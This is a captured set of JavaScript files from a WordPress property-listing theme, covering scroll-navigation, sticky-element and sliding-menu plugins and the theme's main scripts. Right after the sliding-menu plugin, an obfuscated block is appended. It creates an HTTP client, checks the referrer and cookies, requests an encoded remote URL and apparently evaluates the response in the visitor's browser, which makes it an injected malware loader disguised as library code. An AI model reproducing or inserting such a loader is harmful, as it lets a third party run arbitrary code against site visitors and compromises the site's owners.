$activeLink=this.$container.find("a[href$='"+href+"']");if(!$activeLink.hasClass(this.options.currentClass)){this.$links.removeClass(this.options.currentClass);$activeLink.addClass(this.options.currentClass);if($(".scroll-nav  a").hasClass("act-link"))$(".scroll-nav  a.act-link").each(function(){var a=$(this).data("bgscr"),b=$(this).data("bgtex");var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){$(".bg-title span").html(b)}else{$(".bg-title span").html(b).shuffleLetters({})}$(".column-image").addClass("scrbg");setTimeout(function(){$(".bg-scroll").css("background-image","url("+a+")");$(".column-image").removeClass("scrbg")},700)})}},getCurrentSection:function(scrollPos){var i,hash,coords,section;for(i=0;i<this.$links.length;i++){hash=this.$links[i].hash;if($(hash).length){coords=this.getCoords($(hash));if(scrollPos>=coords.top-this.options.threshold){section=hash}}}return section||((this.$links.length===0)?(null):(this.$links[0].hash))}};$.fn.singlePageNav=function(options){return this.each(function(){var singlePageNav=Object.create(SinglePageNav);singlePageNav.init(options,this)})};$.fn.singlePageNav.defaults={offset:0,threshold:120,speed:400,currentClass:'current',easing:'swing',updateHash:false,filter:'',onComplete:false,beforeStart:false}})(jQuery,window,document);
// ScrollToFixed
(function(a){a.isScrollToFixed=function(b){return !!a(b).data("ScrollToFixed")};a.ScrollToFixed=function(d,i){var l=this;l.$el=a(d);l.el=d;l.$el.data("ScrollToFixed",l);var c=false;var G=l.$el;var H;var E;var e;var y;var D=0;var q=0;var j=-1;var f=-1;var t=null;var z;var g;function u(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");f=-1;D=G.offset().top;q=G.offset().left;if(l.options.offsets){q+=(G.offset().left-G.position().left)}if(j==-1){j=q}H=G.css("position");c=true;if(l.options.bottom!=-1){G.trigger("preFixed.ScrollToFixed");w();G.trigger("fixed.ScrollToFixed")}}function n(){var I=l.options.limit;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function p(){return H==="fixed"}function x(){return H==="absolute"}function h(){return !(p()||x())}function w(){if(!p()){t.css({display:G.css("display"),width:G.outerWidth(true),height:G.outerHeight(true),"float":G.css("float")});cssOptions={"z-index":l.options.zIndex,position:"fixed",top:l.options.bottom==-1?s():"",bottom:l.options.bottom==-1?"":l.options.bottom,"margin-left":"0px"};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);G.addClass(l.options.baseClassName);if(l.options.className){G.addClass(l.options.className)}H="fixed"}}function b(){var J=n();var I=q;if(l.options.removeOffsets){I="";J=J-D}cssOptions={position:"absolute",top:J,left:I,"margin-left":"0px",bottom:""};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);H="absolute"}function k(){if(!h()){f=-1;t.css("display","none");G.css({"z-index":y,width:"",position:E,left:"",top:e,"margin-left":""});G.removeClass("scroll-to-fixed-fixed");if(l.options.className){G.removeClass(l.options.className)}H=null}}function v(I){if(I!=f){G.css("left",q-I);f=I}}function s(){var I=l.options.marginTop;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function A(){if(!a.isScrollToFixed(G)){return}var K=c;if(!c){u()}else{if(h()){D=G.offset().top;q=G.offset().left}}var I=a(window).scrollLeft();var L=a(window).scrollTop();var J=n();if(l.options.minWidth&&a(window).width()<l.options.minWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.maxWidth&&a(window).width()>l.options.maxWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.bottom==-1){if(J>0&&L>=J-s()){if(!x()||!K){o();G.trigger("preAbsolute.ScrollToFixed");b();G.trigger("unfixed.ScrollToFixed")}}else{if(L>=D-s()){if(!p()||!K){o();G.trigger("preFixed.ScrollToFixed");w();f=-1;G.trigger("fixed.ScrollToFixed")}v(I)}else{if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}}}else{if(J>0){if(L+a(window).height()-G.outerHeight(true)>=J-(s()||-m())){if(p()){o();G.trigger("preUnfixed.ScrollToFixed");if(E==="absolute"){b()}else{k()}G.trigger("unfixed.ScrollToFixed")}}else{if(!p()){o();G.trigger("preFixed.ScrollToFixed");w()}v(I);G.trigger("fixed.ScrollToFixed")}}else{v(I)}}}}}function m(){if(!l.options.bottom){return 0}return l.options.bottom}function o(){var I=G.css("position");if(I=="absolute"){G.trigger("postAbsolute.ScrollToFixed")}else{if(I=="fixed"){G.trigger("postFixed.ScrollToFixed")}else{G.trigger("postUnfixed.ScrollToFixed")}}}var C=function(I){if(G.is(":visible")){c=false;A()}};var F=function(I){(!!window.requestAnimationFrame)?requestAnimationFrame(A):A()};var B=function(){var J=document.body;if(document.createElement&&J&&J.appendChild&&J.removeChild){var L=document.createElement("div");if(!L.getBoundingClientRect){return null}L.innerHTML="x";L.style.cssText="position:fixed;top:100px;";J.appendChild(L);var M=J.style.height,N=J.scrollTop;J.style.height="3000px";J.scrollTop=500;var I=L.getBoundingClientRect().top;J.style.height=M;var K=(I===100);J.removeChild(L);J.scrollTop=N;return K}return null};var r=function(I){I=I||window.event;if(I.preventDefault){I.preventDefault()}I.returnValue=false};l.init=function(){l.options=a.extend({},a.ScrollToFixed.defaultOptions,i);y=G.css("z-index");l.$el.css("z-index",l.options.zIndex);t=a("<div />");H=G.css("position");E=G.css("position");e=G.css("top");if(h()){l.$el.after(t)}a(window).bind("resize.ScrollToFixed",C);a(window).bind("scroll.ScrollToFixed",F);if("ontouchmove" in window){a(window).bind("touchmove.ScrollToFixed",A)}if(l.options.preFixed){G.bind("preFixed.ScrollToFixed",l.options.preFixed)}if(l.options.postFixed){G.bind("postFixed.ScrollToFixed",l.options.postFixed)}if(l.options.preUnfixed){G.bind("preUnfixed.ScrollToFixed",l.options.preUnfixed)}if(l.options.postUnfixed){G.bind("postUnfixed.ScrollToFixed",l.options.postUnfixed)}if(l.options.preAbsolute){G.bind("preAbsolute.ScrollToFixed",l.options.preAbsolute)}if(l.options.postAbsolute){G.bind("postAbsolute.ScrollToFixed",l.options.postAbsolute)}if(l.options.fixed){G.bind("fixed.ScrollToFixed",l.options.fixed)}if(l.options.unfixed){G.bind("unfixed.ScrollToFixed",l.options.unfixed)}if(l.options.spacerClass){t.addClass(l.options.spacerClass)}G.bind("resize.ScrollToFixed",function(){t.height(G.height())});G.bind("scroll.ScrollToFixed",function(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");A()});G.bind("detach.ScrollToFixed",function(I){r(I);G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");a(window).unbind("resize.ScrollToFixed",C);a(window).unbind("scroll.ScrollToFixed",F);G.unbind(".ScrollToFixed");t.remove();l.$el.removeData("ScrollToFixed")});C()};l.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1000,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(b){return this.each(function(){(new a.ScrollToFixed(this,b))})}})(jQuery);

/**
	/*
	 *
	 *	jQuery Sliding Menu Plugin
	 *	Mobile app list-style navigation in the browser
	 *
	 *	Written by Ali Zahid
	 *	http://alizahid.github.io/jquery-sliding-menu/
	 *
	 */

// HomeRadar fix change $.fn.menu to $.fn.slidingMenu -> need to be replace with https://alizahid.github.io/slinky/
(function($) {
    var usedIds = [];
    // $.fn.menu = function(options) {
    $.fn.slidingMenu = function(options) {
        var selector = this.selector;
        var settings = $.extend({
            dataJSON: false,
            backLabel: ''
        }, options);
        return this.each(function() {
            var self = this,
                menu = $(self),
                data;
            if (menu.hasClass('sliding-menu')) {
                return
            }
            var menuWidth = menu.width();
            if (settings.dataJSON) {
                data = processJSON(settings.dataJSON)
            } else {
                data = process(menu)
            }
            menu.empty().addClass('sliding-menu');
            var rootPanel;
            if (settings.dataJSON) {
                $(data).each(function(index, item) {
                    var panel = $('<ul></ul>');
                    if (item.root) {
                        rootPanel = '#' + item.id
                    }
                    panel.attr('id', item.id);
                    panel.addClass('menu-panel');
                    panel.width(menuWidth);
                    $(item.children).each(function(index, item) {
                        var link = $('<a></a>');
                        link.attr('class', item.styleClass);
                        link.attr('href', item.href);
                        link.text(item.label);
                        var li = $('<li></li>');
                        li.append(link);
                        panel.append(li)
                    });
                    menu.append(panel)
                })
            } else {
                $(data).each(function(index, item) {
                    var panel = $(item);
                    if (panel.hasClass('menu-panel-root')) {
                        rootPanel = '#' + panel.attr('id')
                    }
                    panel.width(menuWidth);
                    menu.append(item)
                })
            }
            rootPanel = $(rootPanel);
            rootPanel.addClass('menu-panel-root');
            var currentPanel = rootPanel;
            menu.height(rootPanel.height());
            var wrapper = $('<div></div>').addClass('sliding-menu-wrapper').width(data.length * menuWidth);
            menu.wrapInner(wrapper);
            wrapper = $('.sliding-menu-wrapper', menu);
            $('a', self).on('click', function(e) {
                var href = $(this).attr('href'),
                    label = $(this).text();
                if (wrapper.is(':animated')) {
                    e.preventDefault();
                    return
                }
                if (href == '#') {
                    e.preventDefault()
                } else if (href.indexOf('#menu-panel') == 0) {
                    var target = $(href),
                        isBack = $(this).hasClass('back'),
                        marginLeft = parseInt(wrapper.css('margin-left'));
                    if (isBack) {
                        if (href == '#menu-panel-back') {
                            target = currentPanel.prev()
                        }
                        wrapper.stop(true, true).animate({
                            marginLeft: marginLeft + menuWidth
                        }, 'fast')
                    } else {
                        target.insertAfter(currentPanel);
                        if (settings.backLabel === true) {
                            $('.back', target).text(label)
                        } else {
                            $('.back', target).text(settings.backLabel)
                        }
                        wrapper.stop(true, true).animate({
                            marginLeft: marginLeft - menuWidth
                        }, 'fast')
                    }
                    currentPanel = target;
                    menu.stop(true, true).animate({
                        height: target.height()
                    }, 'fast');
                    e.preventDefault()
                }
            });
            return this
        });

        function process(data) {
            var ul = $('ul', data),
                panels = [];
            $(ul).each(function(index, item) {
                var panel = $(item),
                    handler = panel.prev(),
                    id = getNewId();
                if (handler.length == 1) {
                    handler.addClass('nav').attr('href', '#menu-panel-' + id)
                }
                panel.attr('id', 'menu-panel-' + id);
                if (index == 0) {
                    panel.addClass('menu-panel-root')
                } else {
                    panel.addClass('menu-panel');
                    var li = $('<li></li>'),
                        back = $('<a></a>').addClass('back').attr('href', '#menu-panel-back');
                    panel.prepend(back)
                }
                panels.push(item)
            });
            return panels
        }

        function processJSON(data, parent) {
            var root = {
                    id: 'menu-panel-' + getNewId(),
                    children: [],
                    root: (parent ? false : true)
                },
                panels = [];
            if (parent) {
                root.children.push({
                    styleClass: 'back',
                    href: '#' + parent.id
                })
            }
            $(data).each(function(index, item) {
                root.children.push(item);
                if (item.children) {
                    var panel = processJSON(item.children, root);
                    item.href = '#' + panel[0].id;
                    item.styleClass = 'nav';
                    panels = panels.concat(panel)
                }
            });
            return [root].concat(panels)
        }

        function getNewId() {
            var id;
            do {
                id = Math.random().toString(36).substring(3, 8)
            } while (usedIds.indexOf(id) >= 0);
            usedIds.push(id);
            return id
        }
    }
}(jQuery));;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/themes/homeradar/assets/js/scripts.js
body_size: 31038
content:
(function($) {
    "use strict";
    //   all ------------------
    function initHomeRadar() {
        //   loader ------------------
        $(".loader-wrap").fadeOut(300, function() {
            $("#main-theme").animate({
                opacity: "1"
            }, 300);
        });
        if ($('#top-menu').length) {
            $('#top-menu li.menu-item-has-children > a').append(' <i class="fas fa-caret-down"></i>')
        }
        //   Background image ------------------
        var a = $(".bg");
        a.each(function(a) {
            if ($(this).attr("data-bg")) $(this).css("background-image", "url(" + $(this).data("bg") + ")");
        });
        //   scrollToFixed------------------
        var adminbarheight = 0;
        var hheight = parseFloat(_homeradar.hheight);
        if( isNaN(hheight) ) hheight = 70;
        if ($('#wpadminbar').length) adminbarheight = $('#wpadminbar').outerHeight()
        if ($(".single-carousel").length > 0) {
            $('.single-carousel').each(function(){
                let dfopts = {
                    infinite: true,
                    slidesToShow: 3,
                    dots: true,
                    arrows: false,
                    centerMode: true,
                    variableWidth: false,
                    responsive: [
                        {
                            breakpoint: 1224,
                            settings: {
                                slidesToShow: 2,
                                centerMode: true,
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 1,
                                centerMode: true,
                            }
                        }
                    ]
                }
                let $slider = $(this),
                    ilopts = $slider.data('options');
                if( null != ilopts && typeof ilopts === 'object' ){
                    dfopts = Object.assign(dfopts, ilopts)
                }
                $slider.slick(dfopts)

                $slider.closest(".carousel-wrap").children('.crs-button-prev').on("click", function () {
                    $slider.slick('slickPrev');
                });
                $slider.closest(".carousel-wrap").children('.crs-button-next').on("click", function () {
                    $slider.slick('slickNext');
                });

            });
        }

        $('.slider-for').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            adaptiveHeight: true,
            asNavFor: '.slider-nav'

        });
        $('.slider-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slider-for',
            dots: false,
            arrows: false,
            centerMode: false,
            focusOnSelect: true
        });

        $('.slfor-btn-prev').on("click", function () {
            $(this).closest(".carousel-wrap").find('.carousel').slick('slickPrev');
        });
        $('.slfor-btn-next').on("click", function () {
            $(this).closest(".carousel-wrap").find('.carousel').slick('slickNext');
        });


        var $slick = $('.slideshow-container');
        $slick.slick({
            slidesToShow: 1,
            autoplay: true,
            autoplaySpeed: 3000,
            arrows: false,
            fade: true,
            cssEase: 'ease-in',
            infinite: true,
            speed: 1000,
            dots: true,
            pauseOnHover: false,
            pauseOnFocus: false
        });
        $(".slider-progress-bar").addClass("act-slider");
        $slick.on("beforeChange", function (event, slick) {
            $(".slider-progress-bar").removeClass("act-slider");
        });
        $slick.on("afterChange", function (event, slick) {
            $(".slider-progress-bar").addClass("act-slider");
        });
        if ($(".hero-slider").length > 0) {
            $('.hero-slider').each(function(){
                var $slider = $(this);
                $slider.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    adaptiveHeight: true,
                    dots: false,
                    arrows: false,
                });
                $slider.closest(".hero-slider-wrap").children('.hs-btn_prev').on("click", function () {
                    $slider.slick('slickPrev');
                });
                $slider.closest(".hero-slider-wrap").children('.hs-btn_next').on("click", function () {
                    $slider.slick('slickNext');
                });

            })
        }

        
        
        $(".fixed-scroll-column-item").scrollToFixed({
            minWidth: 1064,
            marginTop: 200,
            removeOffsets: true,
            limit: function() {
                var a = $(".limit-box").first().offset().top - $(".fixed-scroll-column-item").outerHeight() - 46;
                return a;
            }
        });
        if ( $(window).width() > 1064 ) {
            $(".fix-map").scrollToFixed({
                minWidth: 1064,
                zIndex: 0,
                marginTop: hheight,
                
                removeOffsets: true,
                
            });
        }
            
    
        
        // new
        $(".fixed-column_menu-init").scrollToFixed({
            minWidth: 1064,
            marginTop: 120,
            removeOffsets: true,
            dontSetWidth: false,
            limit: function () {
                var a = $(".limit-box").first().offset().top - $(".fixed-column_menu-init").outerHeight() - 1;
                return a;
            }
        });
        $(".box-widget-fixed-init").scrollToFixed({
            minWidth: 1064,
            marginTop: 90,
            removeOffsets: true,
            dontSetWidth: false,
            limit: function () {
                var a = $(".limit-box").first().offset().top - $(".box-widget-fixed-init").outerHeight() - 1;
                return a;
            }
        });
        if( $(".fixed-bar").outerHeight(true) < $(".post-container").outerHeight(true) - 100 ) {
            $(".fixed-bar").addClass("fixbar-action");
            $(".fixbar-action").scrollToFixed({
                minWidth: 1064,
                zIndex: 12,
                marginTop: function() {
                    var a = $(window).height() - $(".fixed-bar").outerHeight(true) - 100;
                    if (a >= 0) return 20;
                    return a;
                },
                removeOffsets: true,
                limit: function() {
                    var a = $(".limit-box").first().offset().top - $(".fixed-bar").outerHeight() - 60;
                    return a;
                },
                spacerClass: 'dashboard-fixed-spacer'
            });
        } else $(".fixed-bar").removeClass("fixbar-action");

        $(".show-hidden-filter").on('click', function () {
            $(".top-search-content").toggleClass("vis-hiddenfilter");
            $(this).toggleClass("vishf");
        });
        $(".close_sb-filter").on('click', function () {
            $(".top-search-content").removeClass("vis-hiddenfilter");
            $(".show-hidden-filter").removeClass("vishf");
        });
        $(".show-hidden-map").on('click', function () {
            $(".hid-mob-map").toggleClass("vis-hiddenmap");
        });
        $(".map-close").on('click', function () {
            $(".hid-mob-map").removeClass("vis-hiddenmap");
        });
        $(".show-hidden-filter2").on('click', function () {
            $(this).toggleClass("vis-hiddenfilter2");
            $(".list-searh-input-wrap").slideToggle(300);
        });
        // full map filter
        $(".show-list-wrap-search").on("click", function (e) {
            $(".lws_mobile").slideToggle(400);
            $(this).toggleClass("slsw_vis");
        });
        $(".dasbdord-submenu-open").on('click', function () {

            $(this).toggleClass("db_submenu_open-init_vis");
            $(".dashboard-submenu").toggleClass("db_submenu_open-init");
        });
        
        //   appear------------------
        $(".stats").appear(function() {
            $(".num").countTo();
        });
        // scroll animation ------------------
        var progressBar = $(".js-progress-bar");
        $(window).on("scroll", function () {
            var a = $(document).height();
            var b = $(window).height();
            var c = $(window).scrollTop();
            var d = c / (a - b) * 100;
            if( typeof progressBar != 'undefined' ) progressBar.css("stroke-dashoffset", 100 - (d));
            if ($(this).scrollTop() > 150) {
                $(".to-top").fadeIn(500);
                $(".secondary-nav").addClass("vis_secnav");
            } else {
                $(".to-top").fadeOut(500);
                $(".secondary-nav").removeClass("vis_secnav");
            }
        });
        //   scroll to------------------
        $(".custom-scroll-link").on("click", function() {
            var nbh = $(".scroll-nav-wrapper").length > 0 ? $(".scroll-nav-wrapper").height() : 0
            var a = 70 + nbh + adminbarheight;
            if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
                var b = $(this.hash);
                b = b.length ? b : $("[name=" + this.hash.slice(1) + "]");
                if (b.length) {
                    $("html,body").animate({
                        scrollTop: b.offset().top - a
                    }, {
                        queue: false,
                        duration: 1200,
                        easing: "easeInOutExpo"
                    });
                    return false;
                }
            }
        });
        $(".scroll-init  ul ").singlePageNav({
            filter: ":not(.external)",
            updateHash: false,
            offset: 160 + adminbarheight,
            threshold: 120,
            speed: 1200,
            currentClass: "act-scrlink"
        });
        $('.scroll-init a').each(function() {
            if (!$(this.hash).length) {
                $(this).parent().hide()
            }
        })
        $(".scroll-init2").singlePageNav({
            filter: ":not(.external)",
            updateHash: false,
            offset: 140,
            threshold: 100,
            speed: 1200,
            currentClass: "act-scrlink"
        });
        $(".to-top , .dash-to-top").on("click", function (a) {
            a.preventDefault();
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
        // Styles ------------------
        if ($("footer.main-footer").hasClass("fixed-footer")) {
            $('<div class="height-emulator fl-wrap"></div>').appendTo("#main-theme");
        }

        // listing column footer
        if( $(".small-ftcopyright").length && $(".ftcopyright").length ){
            $(".small-ftcopyright").html( $(".ftcopyright").html() )
        }
        

        function csselem() {
            $(".map-container.column-map").css({
                height: $(window).outerHeight(true) - 150 - adminbarheight + "px"
            });
            $(".map-container.column-map.no-top_search").css({
                height: $(window).outerHeight(true) - 70 - adminbarheight + "px"
            });
            $(".slideshow-container .slideshow-item").css({
                height: $(".slideshow-container").outerHeight(true)
            });
            $(".hero-slider-item").css({
                height: $(".hero-slider").outerHeight(true)
            });
            var ww2 = $(window).width();
            if (ww2 > 1084) {
                $(".lws_mobile , .list-searh-input-wrap").css({
                    display: "block"
                });
            } else {
                $(".lws_mobile , .list-searh-input-wrap").css({
                    display: "none"
                });
            }
        }
        csselem();
        // Mob Menu------------------
        function headerModalOpt() {
            $(".lang-item .header-opt-modal-list li a").on('click', function (e) {
                e.preventDefault();
                var thdatlantext = $(this).data("lantext");
                $(".lang-item li a").removeClass("current-lan");
                $(this).addClass("current-lan");
                $(".lang-item h4 span  ").text(thdatlantext);
            });
            $(".header-opt-modal-item h4").on("click", function () {
                $(this).toggleClass("lang-cur-act");
                $(this).parents(".header-opt-modal-item").find(".header-opt-modal-list").toggleClass("vis_homd");
            });
        }
        headerModalOpt();
        function showMobileMenu() {
            $(".main-menu").addClass("vismobmenu");
            $(".nav-button-wrap").addClass("vismobmenu_btn").removeClass("nvminit");
            hideWishlist();
            hideSearch();
        }
        function hideMobileMenu() {
            $(".main-menu").removeClass("vismobmenu");
            $(".nav-button-wrap").removeClass("vismobmenu_btn").addClass("nvminit");
        }
        $(".nav-button-wrap").on("click", function () {
            if ($(this).hasClass("nvminit")) {
                showMobileMenu();
            } else {
                hideMobileMenu();
